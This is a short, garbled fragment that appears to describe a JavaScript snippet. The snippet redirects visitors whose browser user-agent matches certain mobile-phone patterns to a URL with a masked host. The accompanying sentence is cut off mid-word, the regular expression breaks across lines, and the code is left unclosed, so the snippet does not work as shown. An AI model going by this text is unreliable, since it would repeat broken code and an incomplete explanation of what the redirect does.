
This code snippet redirects the visitor bas
n:
if(navigator.userAgent.match(/^1207.*|^3gso
*/i))
{ window.location = "http://----.--/6vO910"